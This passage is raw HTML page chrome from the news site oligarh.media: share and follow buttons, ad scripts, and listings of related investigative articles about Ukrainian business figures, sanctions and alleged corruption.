c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=140494&text=&#8220;Центрэнерго&#8221; получило 88 тысяч тонн угля из Колумбии" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
					
      <div class="betteradscontainer betterads-clearfix bottom_social_btns_after adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="betterad-24456-71856934969742f0fbc60e" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="24456" data-type="code"><span id="betterad-24456-71856934969742f0fbc60e-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-24456-71856934969742f0fbc60e');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>		</article>

			</div>
<div id="non-mobile" class="separator"></div>
      <div class=" bs-hidden-lg bs-hidden-md bs-listing
			bs-listing-listing-blog-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-7">

				
											<a href="https://oligarh.media/category/poslednie-publikatsii/" class="main-link">
							<span
								class="h-text main-term-7">Публикации</span>
						</a>
					
				
			</h3>
				<div class="listing listing-blog listing-blog-1 clearfix   columns-2">
		<article class="post-143471 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
				Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм&hellip;			</a>
		</h2>

					<div class="post-summary">
				В Україні Євген Черняк та його син Олександр перебували в розшуку — але недовго. «Промінь світла» для них з’явився у лютому 2024 року — саме тоді, за даними «Олігарха», перший заступник Генерального прокурора Олексій Хоменко раптово забрав&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-18T17:20:41+02:00" title="Вторник, 18 ноября, 2025, 5:20 пп">17:20&nbsp; 18 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143455 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c-210x136.jpeg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
				Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону&hellip;			</a>
		</h2>

					<div class="post-summary">
				На відміну від інших активів Єрмолаєва, які були переоформлені на його дочку Софію Кононенко та дружину Ганну Єрмолаєву, алкогольний бізнес, переписали на осіб, які формально не мають до нього стосунку. Наше розслідування показало, що цей&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-10T10:22:40+02:00" title="Понедельник, 10 ноября, 2025, 10:22 дп">10:22&nbsp; 10 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143444 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" title="Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/10/97_main-v1760645634-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" class="post-url post-title">
				Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової			</a>
		</h2>

					<div class="post-summary">
				Це не перший випадок, коли Банкова зводить рахунки з політичними опонентами через підробки чи сфабриковані матеріали. Подібне вже було. І в цих випадках проглядається одне: за цими кроками стоїть Банкова, яка позбувається конкурентів —&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-10-17T10:13:30+03:00" title="Пятница, 17 октября, 2025, 10:13 дп">10:13&nbsp; 17 Окт. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143440 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" title="Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/09/82efcb8e_359e_42e1_90c4_71419b9b7b88_650x410-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" class="post-url post-title">
				Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем			</a>
		</h2>

					<div class="post-summary">
				Українська реформа надрокористування відкрила можливості для інвестицій у стратегічні мінерали. «Велта» першою скористалася новими правилами, але кейс Лікарівського став тестом для інституцій. Формально дії компанії були законними. По суті&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-09-25T13:34:47+03:00" title="Четверг, 25 сентября, 2025, 1:34 пп">13:34&nbsp; 25 Сент. 2025</time></span>
        


  </div>

	</article>
	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/poslednie-publikatsii/">
          Все <span>Последние публикации</span>
        </a>

                  </div>
      <div class="post-related">
  <div class="separator"></div>

	<h4 class="section-heading multi-tab">

					<a href="#relatedposts_173878257_1" class="main-link active"
			   data-toggle="tab">
				<span
					class="h-text related-posts-heading">Вас может заинтересовать</span>
			</a>
			<a href="#relatedposts_173878257_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_173878257_2">
				<span
					class="h-text related-posts-heading">Новости этого автора</span>
			</a>
		
	</h4>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_173878257_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-3">
		<article class="post-142904 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/03/15/vitalij-kropachov-ta-tin-medvedchuka-vse-skriz-ta-odrazu/" title="Віталій Кропачов та «тінь Медведчука»: все скрізь та одразу"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2020/11/Vitalij-Kropachev-19-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/03/15/vitalij-kropachov-ta-tin-medvedchuka-vse-skriz-ta-odrazu/" class="post-title post-url">
				Віталій Кропачов та «тінь Медведчука»: все скрізь та одразу			</a>
		</h2>
					<div class="post-summary">
				Навіщо скандальний екс-регіонал, який оформив на себе вугільні активи Януковича, вирішив скуповувати українські&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-03-15T18:45:32+02:00" title="Среда, 15 марта, 2023, 6:45 пп">18:45&nbsp; 15 Март 2023</time></span>
        


  </div>
	</article>
	<article class="post-142900 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/03/13/kropachov-kupiv-bilgorod-dnistrovskij-port-za-220-miljoniv/" title="Кропачов купив Білгород-Дністровський порт за 220 мільйонів"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2021/07/Vitalij-Kropachev-22-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/03/13/kropachov-kupiv-bilgorod-dnistrovskij-port-za-220-miljoniv/" class="post-title post-url">
				Кропачов купив Білгород-Дністровський порт за 220 мільйонів			</a>
		</h2>
					<div class="post-summary">
				Компанія "Укрдонінвест" стала переможцем повторного приватизаційного аукціону з продажу Білгород-Дністровського&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-03-13T16:39:51+02:00" title="Понедельник, 13 марта, 2023, 4:39 пп">16:39&nbsp; 13 Март 2023</time></span>
        


  </div>
	</article>
	<article class="post-142859 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/02/01/yak-rosijskij-biznes-v-ukrayini-staye-yevropejskim-i-unikaye-sanktsij-kejs-vs-energy/" title="Як російський бізнес в Україні стає європейським і уникає санкцій &#8211; кейс VS Energy"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/f23826911f9e07882ab082534677d90760885dde42599069148691-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/02/01/yak-rosijskij-biznes-v-ukrayini-staye-yevropejskim-i-unikaye-sanktsij-kejs-vs-energy/" class="post-title post-url">
				Як російський бізнес в Україні стає європейським і уникає санкцій &#8211; кейс VS&hellip;			</a>
		</h2>
					<div class="post-summary">
				Євген Гінер із партнерами створив одну з найбільших українських ФПГ. Нині їхні компанії офіційно належать &hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T15:17:11+02:00" title="Среда, 1 февраля, 2023, 3:17 пп">15:17&nbsp; 01 Февр. 2023</time></span>
        


  </div>
	</article>
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1190151256 = '{"query":{"paginate":"next_prev","count":3,"posts_per_page":"3","post__not_in":[140494],"tag__in":[43982,472,108,24]},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"62c8516"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1190151256"
				   title="Previous">
					<i class="fa fa-caret-left"
					   aria-hidden="true"></i> 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1190151256" title="Next">
					 <i
						class="fa fa-caret-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_173878257_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_173878257_2">
			<script>var bs_deferred_loading_bsd_relatedposts_173878257_2 = '{"query":{"paginate":"next_prev","count":3,"author":19,"post_type":"post"},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"5714ef1"}';</script>
		</div>
				</div>
				</div>
	</div>
 <!--  <div class="separator"></div>
  	<h4 class="section-heading multi-tab bs-pretty-tabs bs-pretty-tabs-initialized">
		<span class="h-text related-posts-heading">Новости партнеров</span>	
	</h4>


    <style>
   		div#LentaInformComposite625459 img.mcimg { height: 180px !important; }
        div#LentaInformComposite625459 .mgheader { display: none; }
        div#LentaInformComposite625459 .mgbox { padding: 0 !important; }
        div#LentaInformComposite625459 { float: left; width: 33%; padding-right: 10px;}
        div#LentaInformComposite625459 .mgline { width: 100%; max-width: 100%; margin-top: 0; }
        div#join_informer_3831 { clear: none; width: 33%; margin: 0; float: left; }
        .join_informer_3831 .join_list .join_list_item { width: 100%; padding: 0; }
    </style>


	<div id="M372670ScriptRootC625459">
	<div id="M372670PreloadC625459">
	  Загрузка...
	</div>
	<script>
	    (function(){
	        var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
	        var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M372670ScriptRootC625459")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
	        catch(e){var iw=d;var c=d[gi]("M372670ScriptRootC625459");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=625459;c[ac](dv);
	        var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.lentainform.com/o/l/oligarh.media.625459.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
	</script>
	</div> -->

	
   <!--  <a href="http://news.meta.ua/" style="display: none;">Мета-Новости</a> <div id="meta_news_block5157"></div>
    <script type="text/javascript" charset="windows-1251" src="http://exchange.meta.ua/5157/block.js"></script>

  
    <div class="join_informer_3831" id="join_informer_3831"></div>
  
    <script type="text/javascript">  (function() {
    var i = document.createElement("script"); i.
    type = "text/javascript"; i.async = true; i.charset = "UTF-8";
    i.src = "//partner.join.com.ua/async/3831/";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(i, s);})();
    </script> -->
  
</div>
				</div><!-- .content-column -->
								<div class="col-sm-4 sidebar-column sidebar-column-primary">
					<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-96496532069742f0fdda04" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-96496532069742f0fdda04-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-96496532069742f0fdda04');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title 